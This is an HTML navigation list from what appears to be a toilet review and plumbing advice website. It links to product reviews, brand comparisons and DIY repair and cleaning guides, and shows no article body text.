	<li class="page_item page-item-1060"><a href="https://bestflushingtoilet.org/kohler/corbelle-toilet-review-continuous-clean-system/">Review: Is the Kohler Corbelle really a self-cleaning toilet?</a></li>
</ul>
</li>
<li class="page_item page-item-1774"><a href="https://bestflushingtoilet.org/best-low-flow-toilets/">Best Low Flow Toilets 2025 [Popular Water-Saving Toilets List]</a></li>
<li class="page_item page-item-1419"><a href="https://bestflushingtoilet.org/best-macerator-toilet-reviews-select-quality-upflush/">Best Macerating Toilet Reviews 2025 [Select Quality Upflush Toilets]</a></li>
<li class="page_item page-item-1862"><a href="https://bestflushingtoilet.org/best-modern-toilet/">Best Modern Toilets of 2025 [Hi-Tech Contemporary Toilets List]</a></li>
<li class="page_item page-item-1858"><a href="https://bestflushingtoilet.org/best-no-clog-toilet/">Best No Clog Toilet Reviews 2025 [Removes Large Waste]</a></li>
<li class="page_item page-item-1532"><a href="https://bestflushingtoilet.org/best-portable-toilet-for-camping/">Best Portable Toilet for Camping- 2025 Updated Reviews</a></li>
<li class="page_item page-item-1860"><a href="https://bestflushingtoilet.org/best-pressure-assist-toilet-reviews/">Best Pressure Assist Toilet Reviews [Most Powerful Flushing System]</a></li>
<li class="page_item page-item-2547"><a href="https://bestflushingtoilet.org/best-quiet-flush-toilet/">Best Quiet Flush Toilet Reviews 2025 [8 Silent Toilets List]</a></li>
<li class="page_item page-item-1928"><a href="https://bestflushingtoilet.org/best-residential-toilet/">Best Residential Toilet Reviews by Plumbers in 2025</a></li>
<li class="page_item page-item-1930"><a href="https://bestflushingtoilet.org/best-self-cleaning-toilet-reviews/">Best Self Cleaning Toilet Reviews 2025-Get Rid of Manual Cleaning</a></li>
<li class="page_item page-item-2587"><a href="https://bestflushingtoilet.org/best-skirted-toilet/">Best Skirted Toilet Reviews 2025 [Concealed Trapway Toilets]</a></li>
<li class="page_item page-item-1588"><a href="https://bestflushingtoilet.org/best-smart-toilet-reviews/">Best Smart Toilet Reviews-10 Most Advanced Toilets in 2025</a></li>
<li class="page_item page-item-2315 page_item_has_children"><a href="https://bestflushingtoilet.org/best-toilet-seat/">Best Toilet Seat Reviews 2025 [Most Comfortable Seats List]</a>
<ul class="children">
	<li class="page_item page-item-2648"><a href="https://bestflushingtoilet.org/best-toilet-seat/wood-vs-plastic-toilet-seat/">Wood vs. Plastic Toilet Seat: How to Pick the Right One?</a></li>
</ul>
</li>
<li class="page_item page-item-1830"><a href="https://bestflushingtoilet.org/best-toilets/">Best Toilets of 2025: Most Popular 15 Toilet Reviews (Plumbers Choice)</a></li>
<li class="page_item page-item-13 page_item_has_children"><a href="https://bestflushingtoilet.org/toto-toilets/">Best Toto Toilet Reviews-10 Most Popular &amp; Top Selling List of 2025</a>
<ul class="children">
	<li class="page_item page-item-1130"><a href="https://bestflushingtoilet.org/toto-toilets/aimes-toilet-review/">Toto Aimes Toilet (EPA Certified) Review- Pros, Cons &amp; Recommendation</a></li>
	<li class="page_item page-item-103"><a href="https://bestflushingtoilet.org/toto-toilets/aquia-ii-review-2-piece-toilet-with-regular-height-bowl-dual-max-tank/">Toto Aquia II Review: 2-Piece Toilet with Dual Max Tank</a></li>
	<li class="page_item page-item-981"><a href="https://bestflushingtoilet.org/toto-toilets/aquia-review/">Toto Aquia Review 2025 [Dual-Max Flushing System]</a></li>
	<li class="page_item page-item-658"><a href="https://bestflushingtoilet.org/toto-toilets/aquia-vs-aquia-ii-vs-aquia-iii-vs-aquia-iv/">Toto Aquia VS Aquia II VS Aquia III VS Aquia IV Toilets Comparison</a></li>
	<li class="page_item page-item-608"><a href="https://bestflushingtoilet.org/toto-toilets/carlyle-ii-reviews/">Toto Carlyle II Toilet 2025- Installation, Specs, and Review</a></li>
	<li class="page_item page-item-610"><a href="https://bestflushingtoilet.org/toto-toilets/carolina-ii-reviews/">Toto Carolina II Review, Common Problems &amp; Troubleshooting</a></li>
	<li class="page_item page-item-105"><a href="https://bestflushingtoilet.org/toto-toilets/drake-eco-review/">Toto Drake Eco Review 2025: Two Piece Toilet</a></li>
	<li class="page_item page-item-69"><a href="https://bestflushingtoilet.org/toto-toilets/drake-ii-review/">Toto Drake II Review 2025: Toilet with Elongated Bowl &amp; Sanagloss</a></li>
	<li class="page_item page-item-656"><a href="https://bestflushingtoilet.org/toto-toilets/drake-review/">Toto Drake Review- Should You Pick This Toilet in 2025?</a></li>
	<li class="page_item page-item-180"><a href="https://bestflushingtoilet.org/toto-toilets/drake-vs-drake-ii-which-one-to-choose/">Toto Drake vs Drake II: Which One To Choose?</a></li>
	<li class="page_item page-item-74"><a href="https://bestflushingtoilet.org/toto-toilets/entrada-review/">Toto Entrada Review in 2025: Top 2 Toilet List</a></li>
	<li class="page_item page-item-1040"><a href="https://bestflushingtoilet.org/toto-toilets/g400-review/">Toto G400 Review 2025 [Washlet with Integrated Toilet]</a></li>
	<li class="page_item page-item-1132"><a href="https://bestflushingtoilet.org/toto-toilets/g400-vs-g500/">Toto G400 VS G500: Which Toilet is Worth the Money?</a></li>
	<li class="page_item page-item-1134"><a href="https://bestflushingtoilet.org/toto-toilets/g500-review-washlet-integrated/">Toto G500 Review 2025 [Washlet with Integrated Toilet]</a></li>
	<li class="page_item page-item-120"><a href="https://bestflushingtoilet.org/toto-toilets/legato-reviews-one-piece-high-efficiency/">Toto Legato Toilet: Troubleshooting Guide, Review &amp; Alternatives</a></li>
	<li class="page_item page-item-1090"><a href="https://bestflushingtoilet.org/toto-toilets/neorest-700h-review-luxury-toilet/">Toto Neorest 700H Review [2025 Luxurious Dual Flush Toilet]</a></li>
	<li class="page_item page-item-1136"><a href="https://bestflushingtoilet.org/toto-toilets/promenade-ii-review-modern-classic-style-toilet/">Toto Promenade II Review 2025 [Modern and Classic Style Toilet]</a></li>
	<li class="page_item page-item-72"><a href="https://bestflushingtoilet.org/toto-toilets/toto-ultramax-ii-review/">Toto Ultramax II Review 2025: One-Piece Elongated Toilet</a></li>
	<li class="page_item page-item-178"><a href="https://bestflushingtoilet.org/toto-toilets/ultramax-ii-vs-drake-ii-which-toilet-is-worth-buying/">Toto Ultramax II vs Drake II 2025: Which Toilet is Worth Buying?</a></li>
	<li class="page_item page-item-983"><a href="https://bestflushingtoilet.org/toto-toilets/ultramax-review/">Toto Ultramax Review 2025 [12 Inch Rough in Toilet]</a></li>
	<li class="page_item page-item-176"><a href="https://bestflushingtoilet.org/toto-toilets/ultramax-vs-ultramax-ii/">Toto Ultramax VS Ultramax II: Which Toilet You should Buy?</a></li>
	<li class="page_item page-item-101"><a href="https://bestflushingtoilet.org/toto-toilets/vespin-ii-review-two-piece-high-efficiency/">Toto Vespin II Review 2025: High-Efficiency Toilet with SanaGloss</a></li>
</ul>
</li>
<li class="page_item page-item-2549"><a href="https://bestflushingtoilet.org/best-touchless-flush-toilet/">Best Touchless Flush Toilet Reviews [5 Hands Free Toilets 2025]</a></li>
<li class="page_item page-item-9359"><a href="https://bestflushingtoilet.org/american-standard/">Best-Selling American Standard Toilet List &amp; Their Problems</a></li>
<li class="page_item page-item-7571"><a href="https://bestflushingtoilet.org/cyber-monday-deals-on-toilets/">Black Friday &amp; Cyber Monday 2025: Biggest Discounts on Toilets (Save Up to 60%)</a></li>
<li class="page_item page-item-6423"><a href="https://bestflushingtoilet.org/what-causes-black-mold-in-toilet-bowl/">Black mold in the toilet bowl: reasons and how to get rid of this issue?</a></li>
<li class="page_item page-item-4900"><a href="https://bestflushingtoilet.org/10-or-12-inch-rough-in-toilet/">Can 10 inch and 12 inch rough in toilets be interchangeable?</a></li>
<li class="page_item page-item-6340"><a href="https://bestflushingtoilet.org/can-a-bad-flapper-cause-a-toilet-to-overflow/">Can a bad flapper cause a toilet to overflow?</a></li>
<li class="page_item page-item-6127"><a href="https://bestflushingtoilet.org/toilet-overflowing-but-not-clogged/">Can a toilet overflow without being clogged?-Best way to fix</a></li>
<li class="page_item page-item-5688"><a href="https://bestflushingtoilet.org/are-toilet-seat-covers-flushable/">Can you flush toilet seat covers?</a></li>
<li class="page_item page-item-4862"><a href="https://bestflushingtoilet.org/wall-mounted-toilet-weight-limit/">Carrying capacity and weight limit of wall-mounted toilets</a></li>
<li class="page_item page-item-7562"><a href="https://bestflushingtoilet.org/child-size-toilets/">Child-sized toilets: How to buy a toilet for children?</a></li>
<li class="page_item page-item-1583"><a href="https://bestflushingtoilet.org/comfort-height-vs-standard-toilet/">Comfort vs. Standard Height: Which Type of Toilet is Worth Buying?</a></li>
<li class="page_item page-item-5166"><a href="https://bestflushingtoilet.org/toilet-seat-types/">Common toilet seat types and their pros and cons</a></li>
<li class="page_item page-item-5355"><a href="https://bestflushingtoilet.org/toilet-vs-commode/">Comparison: Ultimate difference between toilet and commode</a></li>
<li class="page_item page-item-1075"><a href="https://bestflushingtoilet.org/convenient-height-toilet-reviews-extra-tall-senior/">Convenient Height Toilet Reviews 2025 [20 Inch Bowl: Tall/Senior Toilets]</a></li>
<li class="page_item page-item-1863"><a href="https://bestflushingtoilet.org/swiss-madison-toilet-reviews/">Customer review and rating of the Swiss Madison Dual Flush toilet</a></li>
<li class="page_item page-item-5230"><a href="https://bestflushingtoilet.org/delta-vs-american-standard-toilets/">Delta vs. American Standard Toilets: Comparison, Pros &amp; Cons</a></li>
<li class="page_item page-item-4944"><a href="https://bestflushingtoilet.org/types-of-plungers-for-toilets/">Different types of plungers and their uses for toilets</a></li>
<li class="page_item page-item-5104"><a href="https://bestflushingtoilet.org/types-of-toilets/">Different types of toilets based on shape, bowl, and flush system</a></li>
<li class="page_item page-item-5557"><a href="https://bestflushingtoilet.org/how-to-change-a-toilet-handle/">DIY Fix: How to Change a Toilet Handle or Flush Lever?</a></li>
<li class="page_item page-item-6519"><a href="https://bestflushingtoilet.org/homemade-portable-toilet-deodorizer/">DIY Homemade Portable Toilet Deodorizer-Stop Toilet From Smelling</a></li>
<li class="page_item page-item-7884"><a href="https://bestflushingtoilet.org/how-to-install-a-composting-toilet/">DIY Tips: How to Install a Composting Toilet?</a></li>
<li class="page_item page-item-5844"><a href="https://bestflushingtoilet.org/do-composting-toilets-smell/">Do composting toilets smell bad after every use?</a></li>
<li class="page_item page-item-7985"><a href="https://bestflushingtoilet.org/do-composting-toilets-stink/">Do Composting Toilets Stink? What To Do If It Smells Bad?</a></li>
<li class="page_item page-item-7862"><a href="https://bestflushingtoilet.org/do-corner-toilets-save-space/">Do corner toilets save space? How much space is needed?</a></li>
<li class="page_item page-item-6437"><a href="https://bestflushingtoilet.org/how-to-get-rid-of-poop-smell-in-bathroom-fast/">Does your bathroom smell like poop? Here is what you can do</a></li>
<li class="page_item page-item-4649"><a href="https://bestflushingtoilet.org/can-you-flush-hair-down-the-toilet/">Don’t flush your hair down the toilet? Here’s why</a></li>
<li class="page_item page-item-8860"><a href="https://bestflushingtoilet.org/dual-flush-toilet-not-filling-solutions-for-common-problems/">Dual Flush Toilet Not Filling! Solutions for Common Problems</a></li>
<li class="page_item page-item-654"><a href="https://bestflushingtoilet.org/dual-flush-vs-single-flush-toilet-comparison-chart/">Dual Flush VS Single Flush Toilet Comparison Chart 2025</a></li>
<li class="page_item page-item-4196"><a href="https://bestflushingtoilet.org/25-inch-depth-toilet/">Durable 25-Inch Depth Toilet That Fits Into a Small Space</a></li>
<li class="page_item page-item-1854"><a href="https://bestflushingtoilet.org/duravit-toilet-reviews/">Duravit Toilet Reviews 2025 [Latest Top 5 Toilet Models]</a></li>
<li class="page_item page-item-7758"><a href="https://bestflushingtoilet.org/how-to-identify-toto-toilet-model/">Easy tricks for finding a Toto toilet model number</a></li>
<li class="page_item page-item-6499"><a href="https://bestflushingtoilet.org/how-to-keep-poop-from-sticking-to-toilet/">Easy ways to prevent poop from sticking to the toilet bowl</a></li>
<li class="page_item page-item-7319"><a href="https://bestflushingtoilet.org/toilet-water-splashing-up/">Easy Ways to Stop Water Splashing Up from the Toilet</a></li>
<li class="page_item page-item-7525"><a href="https://bestflushingtoilet.org/effects-of-dirty-toilets/">Effects of Dirty Toilets: Diseases, Symptoms, and Prevention</a></li>
<li class="page_item page-item-8272"><a href="https://bestflushingtoilet.org/elongated-and-round-toilet-seat-interchangeable/">Elongated and round toilet seat interchangeable?</a></li>
<li class="page_item page-item-1586"><a href="https://bestflushingtoilet.org/elongated-vs-round-toilet/">Elongated VS Round Toilet [Features Comparison With Image]</a></li>
<li class="page_item page-item-7017"><a href="https://bestflushingtoilet.org/exposed-trapway-toilet/">Exposed Trapway Toilets: All The Pros and Cons</a></li>
<li class="page_item page-item-6215"><a href="https://bestflushingtoilet.org/flushing-toilet-user-manual/">Flushing Toilet INSTALLATION User Manuals(PDF Download)</a></li>
<li class="page_item page-item-5684"><a href="https://bestflushingtoilet.org/can-i-use-drano-max-gel-in-toilet/">Full guidelines on how you can use Drano Max Gel in the toilet</a></li>
<li class="page_item page-item-5022"><a href="https://bestflushingtoilet.org/gerber-vs-kohler-toilets/">Gerber Vs Kohler Toilets-Face Of Between Two Toilet Giants</a></li>
<li class="page_item page-item-5066"><a href="https://bestflushingtoilet.org/gravity-flush-vs-siphon-jet/">Gravity Flush vs. Siphon Jet: Which One is More Powerful?</a></li>
<li class="page_item page-item-2052"><a href="https://bestflushingtoilet.org/best-round-toilet/">Guide to Choosing the Best Round Toilets: 7 Top Picks for 2025</a></li>
<li class="page_item page-item-7266"><a href="https://bestflushingtoilet.org/toilet-seat-turned-yellow/">Here is what you can do if the toilet seat turns yellow</a></li>
<li class="page_item page-item-5691"><a href="https://bestflushingtoilet.org/hot-water-in-toilet/">Hot water in the toilet tank: How to deal with this problem?</a></li>
<li class="page_item page-item-5238"><a href="https://bestflushingtoilet.org/how-can-i-make-my-toilet-flush-quieter/">How can I make my toilet flush quieter if it is making a loud noise?</a></li>
<li class="page_item page-item-5984"><a href="https://bestflushingtoilet.org/how-to-fix-an-overflowing-toilet/">How can you fix an overflowing toilet with or without a plunger?</a></li>
<li class="page_item page-item-5015"><a href="https://bestflushingtoilet.org/problems-with-dual-flush-toilets/">How do we solve problems with dual flush toilets?</a></li>
<li class="page_item page-item-6408"><a href="https://bestflushingtoilet.org/how-to-clean-a-porta-potty/">How do you clean a porta potty toilet yourself? (Portable restroom)</a></li>
<li class="page_item page-item-5528"><a href="https://bestflushingtoilet.org/how-to-clean-a-toilet-seat/">How Do You Clean a Toilet Seat to Make It Look New Again?</a></li>
<li class="page_item page-item-5542"><a href="https://bestflushingtoilet.org/how-to-clean-a-toto-toilet/">How Do You Clean a Toto Toilet to Make It Shine Like New?</a></li>
<li class="page_item page-item-8253"><a href="https://bestflushingtoilet.org/can-you-empty-portable-toilet-at-home/">How do you empty a portable camping toilet at home?</a></li>
<li class="page_item page-item-8094"><a href="https://bestflushingtoilet.org/how-does-a-composting-toilet-work-in-a-tiny-house/">How does a composting toilet operate in a small house?</a></li>
<li class="page_item page-item-7988"><a href="https://bestflushingtoilet.org/how-does-a-composting-toilet-work-in-a-van/">How does a composting toilet work in a van?</a></li>
<li class="page_item page-item-6483"><a href="https://bestflushingtoilet.org/how-long-does-it-take-to-install-a-toilet/">How long does it take to install different types of toilets?</a></li>
<li class="page_item page-item-5204"><a href="https://bestflushingtoilet.org/bathroom-installation-cost/">How much budget do you need to install a bathroom?</a></li>
<li class="page_item page-item-4814"><a href="https://bestflushingtoilet.org/how-much-does-a-toilet-weigh/">How much do different types of toilets weigh in kilograms and pounds?</a></li>
<li class="page_item page-item-7865"><a href="https://bestflushingtoilet.org/how-much-does-a-two-piece-toilet-weigh/">How much does a two piece toilet weigh?</a></li>
<li class="page_item page-item-5118"><a href="https://bestflushingtoilet.org/plumbing-cost-for-bathroom/">How much does plumbing cost for a new or old bathroom?</a></li>
<li class="page_item page-item-5590"><a href="https://bestflushingtoilet.org/how-much-should-a-toilet-install-cost/">How much should a toilet install cost?- Detailed calculation</a></li>
<li class="page_item page-item-3016"><a href="https://bestflushingtoilet.org/how-much-water-does-a-toilet-use/">How Much Water Does a Toilet Use?</a></li>
<li class="page_item page-item-4729"><a href="https://bestflushingtoilet.org/how-tall-is-a-handicap-toilet/">How tall should a standard handicap toilet be in inches?</a></li>
<li class="page_item page-item-3014"><a href="https://bestflushingtoilet.org/how-to-adjust-toilet-float/">How to adjust toilet float? Correct water level with ball &amp; cylinder float</a></li>
<li class="page_item page-item-3012"><a href="https://bestflushingtoilet.org/how-to-adjust-water-level-in-toilet-bowl/">How to Adjust Water Level in Toilet Bowl?</a></li>
<li class="page_item page-item-5534"><a href="https://bestflushingtoilet.org/how-to-build-an-incinerator-toilet/">How to build an incinerator toilet for a tiny house?</a></li>
<li class="page_item page-item-7870"><a href="https://bestflushingtoilet.org/how-to-change-flush-valve-on-one-piece-toilet/">How to change the flush valve on a one-piece toilet?</a></li>
<li class="page_item page-item-5208"><a href="https://bestflushingtoilet.org/how-to-choose-a-toilet/">How to Choose a Good Water-Efficient Toilet in 2025?</a></li>
<li class="page_item page-item-2898"><a href="https://bestflushingtoilet.org/how-to-clean-a-toilet-tank/">How to Clean a Toilet Tank?- Cleaning Hacks That Actually Work</a></li>
<li class="page_item page-item-5544"><a href="https://bestflushingtoilet.org/how-to-clean-an-rv-toilet/">How to clean an RV toilet? Step-by-step guide</a></li>
<li class="page_item page-item-5060"><a href="https://bestflushingtoilet.org/how-to-clean-an-upflush-toilet/">How to Clean an Upflush Toilet in the Easiest Way?</a></li>
<li class="page_item page-item-8015"><a href="https://bestflushingtoilet.org/how-to-clean-a-composting-toilet/">How to clean inside and outside of a composting toilet?</a></li>
<li class="page_item page-item-8579"><a href="https://bestflushingtoilet.org/orange-ring-in-toilet-bowl/">How to Clean Orange or Slightly Pink Ring in the Toilet Bowl?</a></li>
<li class="page_item page-item-5597"><a href="https://bestflushingtoilet.org/how-to-clean-toilet-seat-hinges/">How to clean toilet seat hinges easily with household items?</a></li>
<li class="page_item page-item-8147"><a href="https://bestflushingtoilet.org/how-to-clear-a-blocked-macerator-toilet/">How to Clear a Blocked Macerator Toilet?- Easy Ways</a></li>
<li class="page_item page-item-2850"><a href="https://bestflushingtoilet.org/how-to-fix-a-running-toilet/">How to DIY Fix a Running Toilet Without a Plumber?</a></li>
<li class="page_item page-item-3018"><a href="https://bestflushingtoilet.org/how-to-drain-a-toilet/">How to Drain a Toilet? Process of Drain Water from Tank &amp; Bowl</a></li>
<li class="page_item page-item-5536"><a href="https://bestflushingtoilet.org/how-to-use-a-bidet-toilet/">How to effectively use a bidet for pleasure?-Complete guideline</a></li>
<li class="page_item page-item-7875"><a href="https://bestflushingtoilet.org/how-to-fix-one-piece-toilet/">How to fix 6 common one-piece toilet problems?</a></li>
<li class="page_item page-item-2988"><a href="https://bestflushingtoilet.org/how-to-fix-a-clogged-toilet/">How to Fix a Clogged toilet? 7 Popular Ways to Do That!</a></li>
<li class="page_item page-item-3004"><a href="https://bestflushingtoilet.org/how-to-fix-a-leaky-toilet-tank-base/">How to Fix a Leaky Toilet Tank &amp; Base? Step by Step Guide</a></li>
<li class="page_item page-item-5987"><a href="https://bestflushingtoilet.org/toilet-flange-too-low/">How to fix a toilet flange that is too low?</a></li>
<li class="page_item page-item-3022"><a href="https://bestflushingtoilet.org/how-to-fix-a-toilet-handle/">How to Fix a Toilet Handle? Simple 7 Steps!</a></li>
<li class="page_item page-item-6167"><a href="https://bestflushingtoilet.org/toilet-overflowing-for-no-reason/">How to fix a toilet that overflows for no reason?</a></li>
<li class="page_item page-item-6406"><a href="https://bestflushingtoilet.org/toilet-smells-like-rotten-eggs-or-sulfur/">How to fix a toilet that smells like rotten eggs or sulfur?</a></li>
<li class="page_item page-item-2896"><a href="https://bestflushingtoilet.org/how-to-fix-a-toilet-common-problems/">How to Fix a Toilet? Common Toilet Problems that You can Solve!</a></li>
<li class="page_item page-item-5750"><a href="https://bestflushingtoilet.org/kohler-wellworth-toilet-problems/">How to Fix Commom Kohler Wellworth Toilet Problems?</a></li>
<li class="page_item page-item-5700"><a href="https://bestflushingtoilet.org/cast-iron-toilet-flange-too-high/">How to fix the issue when the cast iron flange is too high?</a></li>
<li class="page_item page-item-6508"><a href="https://bestflushingtoilet.org/push-button-toilet-flush-problems/">How to fix the toilet push button that is creating flushing problems?</a></li>
<li class="page_item page-item-6129"><a href="https://bestflushingtoilet.org/poop-that-is-too-big-to-flush/">How to flush a big poop that won’t go down the toilet?</a></li>
<li class="page_item page-item-4674"><a href="https://bestflushingtoilet.org/how-to-flush-a-toilet-without-power/">How to flush the toilet when the power is out?</a></li>
<li class="page_item page-item-7898"><a href="https://bestflushingtoilet.org/how-to-get-rid-of-flies-in-compost-toilet/">How to get rid of adamant flies in compost toilets?</a></li>
<li class="page_item page-item-3020"><a href="https://bestflushingtoilet.org/how-to-get-rid-of-toilet-ring/">How to Get Rid of Toilet Ring Forever? (Types and Causes)</a></li>
<li class="page_item page-item-8209"><a href="https://bestflushingtoilet.org/how-to-install-a-macerator-toilet/">How to install a macerator toilet? 4 Steps</a></li>
<li class="page_item page-item-7868"><a href="https://bestflushingtoilet.org/install-a-two-piece-toilet/">How to install a two piece toilet by yourself?</a></li>
<li class="page_item page-item-2995"><a href="https://bestflushingtoilet.org/how-to-measure-toilet-seat/">How to Measure Different Toilet Seats? Quick Ways to Do It!</a></li>
<li class="page_item page-item-5849"><a href="https://bestflushingtoilet.org/how-to-measure-the-size-of-a-toilet-flapper/">How to measure the right size of a toilet flapper?</a></li>
<li class="page_item page-item-7880"><a href="https://bestflushingtoilet.org/how-to-remove-a-one-piece-toilet/">How to remove a one piece toilet without a plumber?</a></li>
<li class="page_item page-item-2998"><a href="https://bestflushingtoilet.org/how-to-remove-a-toilet-seat/">How to Remove a Toilet Seat? 9 Easy Steps For DIYers</a></li>
<li class="page_item page-item-2852"><a href="https://bestflushingtoilet.org/how-to-remove-a-toilet/">How to Remove a Toilet? 7 Step Need to Follow!</a></li>
<li class="page_item page-item-7902"><a href="https://bestflushingtoilet.org/remove-a-toto-toilet-seat/">How to remove a toto toilet seat? Do it yourself</a></li>
<li class="page_item page-item-3008"><a href="https://bestflushingtoilet.org/how-to-remove-hard-water-stains-from-a-toilet/">How to Remove Hard Water Stains from a Toilet? Top 5 Ways!</a></li>
<li class="page_item page-item-5854"><a href="https://bestflushingtoilet.org/how-to-remove-limescale-from-toilet-jets/">How to remove limescale from toilet rim jets?-The ultimate guide</a></li>
<li class="page_item page-item-2993"><a href="https://bestflushingtoilet.org/how-to-replace-a-toilet-fill-valve/">How to Replace a Toilet Fill Valve? 10 Easy Steps</a></li>
<li class="page_item page-item-2848"><a href="https://bestflushingtoilet.org/how-to-replace-a-toilet/">How to Replace a Toilet? 12 Easy Steps to Do!</a></li>
<li class="page_item page-item-3002"><a href="https://bestflushingtoilet.org/how-to-replace-a-toilet-seat/">How to Replace an Old Toilet Seat? Follow 10 DIY Steps</a></li>
<li class="page_item page-item-6145"><a href="https://bestflushingtoilet.org/flushed-airpods-down-toilet/">How to retrieve an AirPod that has been flushed down the toilet?</a></li>
<li class="page_item page-item-7789"><a href="https://bestflushingtoilet.org/how-to-stop-a-kohler-toilet-from-running/">How to stop a running Kohler toilet? Things need to be checked</a></li>
<li class="page_item page-item-2990 current_page_item"><a href="https://bestflushingtoilet.org/how-to-stop-a-toilet-from-running/" aria-current="page">How to Stop a Toilet from Running? 3 Steps to Solve!</a></li>
<li class="page_item page-item-7244"><a href="https://bestflushingtoilet.org/can-a-toilet-fall-through-the-floor/">How to tell if a toilet is going to fall through the floor? (Fix ASAP)</a></li>
<li class="page_item page-item-3010"><a href="https://bestflushingtoilet.org/how-to-turn-off-the-water-to-the-toilet/">How to Turn Off the Water to the Toilet? [Shut Off Water Supply]</a></li>
<li class="page_item page-item-3006"><a href="https://bestflushingtoilet.org/how-to-unclog-a-toilet-with-baking-soda/">How to Unclog a Toilet with Baking Soda? 9 Steps to Do This!</a></li>
<li class="page_item page-item-2846"><a href="https://bestflushingtoilet.org/how-to-unclog-a-toilet-without-a-plunger/">How to Unclog a Toilet without a Plunger? 7 Best Techniques</a></li>
<li class="page_item page-item-2894"><a href="https://bestflushingtoilet.org/how-to-unclog-toilet-when-nothing-works/">How to Unclog Toilet When Nothing Works? 7 Easy Ways!</a></li>
<li class="page_item page-item-7531"><a href="https://bestflushingtoilet.org/how-to-use-a-public-toilet-safely/">How to use a public toilet safely? (Avoid infection)</a></li>
<li class="page_item page-item-3000"><a href="https://bestflushingtoilet.org/how-to-use-a-toilet-auger/">How to Use a Toilet Auger? 6 Easy Steps to Solve!</a></li>
<li class="page_item page-item-3024"><a href="https://bestflushingtoilet.org/how-to-use-a-toilet-snake/">How to Use a Toilet Snake Properly? Step by Step Guide!</a></li>
<li class="page_item page-item-5893"><a href="https://bestflushingtoilet.org/baking-soda-in-toilet-before-vacation/">How to Use Baking Soda in the Toilet Before Going on a Vacation?</a></li>
<li class="page_item page-item-6279"><a href="https://bestflushingtoilet.org/muriatic-acid-slow-flushing-toilet/">How to use muriatic acid to fix a slow flushing toilet?</a></li>
<li class="page_item page-item-5982"><a href="https://bestflushingtoilet.org/how-to-use-muriatic-acid-to-unclog-toilet/">How to use muriatic acid to unclog the toilet?</a></li>
<li class="page_item page-item-5803"><a href="https://bestflushingtoilet.org/i-dropped-a-penny-in-the-toilet/">I accidentally dropped a penny in the toilet: What to do now?</a></li>
<li class="page_item page-item-4866"><a href="https://bestflushingtoilet.org/gravity-vs-pressure-assisted-toilet/">In-depth comparison between gravity vs pressure assisted toilets</a></li>
<li class="page_item page-item-5285"><a href="https://bestflushingtoilet.org/high-efficiency-toilets-vs-regular-toilets/">In-depth comparison of high-efficiency toilets vs. regular toilets</a></li>
<li class="page_item page-item-4908"><a href="https://bestflushingtoilet.org/interesting-facts-about-toilets/">Interesting Toilet Facts You Probably Didn’t Know</a></li>
<li class="page_item page-item-2330"><a href="https://bestflushingtoilet.org/best-gerber-toilet-reviews/">Is a Gerber toilet worth the money? (Common FAQs answered)</a></li>
<li class="page_item page-item-5841"><a href="https://bestflushingtoilet.org/is-it-normal-for-a-septic-tank-to-smell/">Is it normal for a septic tank to smell inside or outside the house?</a></li>
<li class="page_item page-item-5577"><a href="https://bestflushingtoilet.org/is-it-safe-to-put-fabuloso-in-a-toilet-tank/">Is it safe to put Fabuloso in a toilet tank? Yes, but how?</a></li>
<li class="page_item page-item-5682"><a href="https://bestflushingtoilet.org/wd40-to-clean-toilet-bowl/">Is WD-40 a perfect cleaning solution for your toilet bowl?</a></li>
<li class="page_item page-item-1128"><a href="https://bestflushingtoilet.org/kohler-veil-vs-toto-neorest/">Kohler Veil vs. Toto Neorest: Smart Toilets Comparison 2025</a></li>
<li class="page_item page-item-8877"><a href="https://bestflushingtoilet.org/most-common-toilet-leaks/">Most Common Toilet Leaks (And How to Fix Them)</a></li>
<li class="page_item page-item-5912"><a href="https://bestflushingtoilet.org/air-vent-smells-like-poop/">My air vent smells like poop—what to do now?</a></li>
<li class="page_item page-item-5020"><a href="https://bestflushingtoilet.org/how-to-measure-toilet-rough-in/">New toilet buying guide: How to measure toilet rough-in size?</a></li>
<li class="page_item page-item-172"><a href="https://bestflushingtoilet.org/niagara-stealth-toilet-reviews/">Niagara Stealth 0.8 GPF Toilet Reviews in 2025 (Save Tons of Water)</a></li>
<li class="page_item page-item-5915"><a href="https://bestflushingtoilet.org/not-flushing-toilet-at-night/">Not flushing the toilet at night: Reduce the flushing noise</a></li>
<li class="page_item page-item-5756"><a href="https://bestflushingtoilet.org/offset-toilet-flange-problems/">Offset toilet flange problems with a complete guide of possible fixes</a></li>
<li class="page_item page-item-7499"><a href="https://bestflushingtoilet.org/how-to-dispose-of-a-toilet/">Old toilet disposal/recycle: What to do with old toilets?</a></li>
<li class="page_item page-item-1856"><a href="https://bestflushingtoilet.org/eago-toilet-reviews/">Our review: What makes the Eago toilet eco-friendly?</a></li>
<li class="page_item page-item-5527"><a href="https://bestflushingtoilet.org/how-to-remove-a-stuck-plastic-lock-nut/">Plastic lock nut stuck in the toilet tank! How to remove it?</a></li>
<li class="page_item page-item-7734"><a href="https://bestflushingtoilet.org/robert-crossan/">Plumber Robert Crossan</a></li>
<li class="page_item page-item-1486"><a href="https://bestflushingtoilet.org/proflo-toilet-review/">ProFlo Toilet: Troubleshooting, Installation, and Review in 2025</a></li>
<li class="page_item page-item-5162"><a href="https://bestflushingtoilet.org/can-you-flush-food-down-the-toilet/">Quick answer: Can you flush any food down the toilet?</a></li>
<li class="page_item page-item-5746"><a href="https://bestflushingtoilet.org/upstairs-toilet-keeps-clogging/">Quick Solution: Why Does My Upstairs Toilet Keeps Clogging?</a></li>
<li class="page_item page-item-6286"><a href="https://bestflushingtoilet.org/rimless-toilets-pros-and-cons/">Rimless toilet: Advantages, disadvantages, and buying guide</a></li>
<li class="page_item page-item-6740"><a href="https://bestflushingtoilet.org/s-trap-vs-p-trap-toilet/">S-Trap vs. P-Trap Toilet Bowl: Which One Is Good?</a></li>
<li class="page_item page-item-4193"><a href="https://bestflushingtoilet.org/24-inch-depth-toilet/">Short 24 Inch Depth Toilet List [Shortest or Shallow Toilets Review]</a></li>
<li class="page_item page-item-4869"><a href="https://bestflushingtoilet.org/sink-plunger-vs-toilet-plunger/">Sink plunger vs toilet plunger: Comparison with photo and chart</a></li>
<li class="page_item page-item-7467"><a href="https://bestflushingtoilet.org/smelly-toilet-remedy/">Smelly toilet remedy: Why does my toilet smell bad?</a></li>
<li class="page_item page-item-4742"><a href="https://bestflushingtoilet.org/how-tall-is-a-comfort-height-toilet/">Standard measurement: How tall is a comfort height toilet?</a></li>
<li class="page_item page-item-7522"><a href="https://bestflushingtoilet.org/black-friday-deals-on-toilets/">SUPER SAVER Black Friday Deals on Toilets in 2026</a></li>
